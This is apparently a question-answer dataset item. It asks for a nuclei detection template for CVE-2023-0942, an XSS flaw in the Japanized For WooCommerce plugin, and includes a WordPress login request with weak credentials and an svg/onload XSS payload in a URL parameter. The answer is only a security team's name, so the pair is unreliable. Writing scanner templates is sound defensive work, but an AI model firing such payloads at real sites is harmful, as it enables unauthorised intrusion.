 QUESTION: Please read the following HTTP request according to the operation documentation of the
nuclei tool:
POST /wp-login.php HTTP/1.1
Host: 192.168.1.102
Content-Type: application/x-www-form-urlencoded
log=admin&pwd=123456&wp-submit=Log+In
GET /wp-admin/admin.php?page=wc4jp-options&tab=a</script>
<svg/onload=alert(document.domain)> HTTP/1.1
Host: 192.168.1.102
The HTTP response is as follows:
HTTP/1.1 200 OK
Date: Thu, 13 Apr 2023 02:07:49 GMT
Connection: close
Content-Length: 124
<html>
<header>test</header>
<body>
<svg/onload=alert(document.domain)>
</body>
</html>
The HTTP response need HTTP status 200 OK,and Response body contains string "
<svg/onload=alert(document.domain)>" or "woocommerce-for-japan".
The above request response is the xss(Cross Site Scripting) vulnerability of the
Japanized For WooCommerce system that is less than version 2.5.5. The author of the
discovery is r3Y3r53, and the cve number is CVE-2023-0942. matchers need choose dsl
type,condition parameter is 'and'. Don't generate too many explanations for me, I
only need the complete yaml code.CWE id is CWE-79. Severity level is medium. Need
to verify metadata.Also need to convert the username parameter and password
parameter into variables.
=========
ANSWER:
Evilc0de 安全团队